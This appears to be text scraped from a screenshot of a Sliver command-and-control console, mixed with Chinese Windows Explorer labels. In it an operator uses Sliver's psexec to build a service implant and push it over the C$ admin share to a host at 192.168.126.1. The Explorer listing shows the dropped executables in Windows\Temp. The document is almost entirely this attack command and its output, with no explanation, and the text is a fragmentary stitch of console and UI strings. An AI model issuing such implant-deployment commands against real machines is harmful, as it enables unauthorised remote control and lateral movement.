 [server] sliver (ADEQUATE_NUTRITION) > psexec -s test_service -p win-svc64 192.168.126.1
⚠  You're going to deploy the following service:
- Name: test_service
- Description: Sliver implant
⚠  You might want to change that before going further...
? This action is bad OPSEC, are you an adult? Yes
[*] No builds found for profile win-svc64, generating a new one
[*] Sliver name for profile win-svc64: MOLECULAR_APPEARANCE
[*] Uploaded service binary to \\192.168.126.1\C$\windows\temp\w9PLIERcsh.exe
[*] Waiting a bit for the file to be analyzed ...
Temp
新建 排序 查看
此电脑 > Windows-SSD (C:) > Windows > Temp 在 Temp 中搜索
主文件夹
nnn - 个人
图片
名称 修改日期 类型 大
w9PLIERcsh.exe 2023/10/24 10:43 应用程序
4h.TECHNOLOGIST.5fah.exe 2023/10/24 10:25 应用程序